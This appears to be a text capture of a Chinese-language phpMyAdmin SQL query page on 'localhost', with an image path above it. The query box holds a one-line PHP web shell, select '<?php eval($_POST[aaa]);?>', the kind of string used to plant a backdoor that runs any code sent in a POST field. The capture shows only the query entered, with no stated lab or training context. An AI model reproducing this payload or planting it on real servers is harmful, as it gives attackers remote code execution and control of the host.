 数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
在服务器 “localhost” 运行 SQL 查询:
1 select '<?php eval($_POST[aaa]);?>';
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行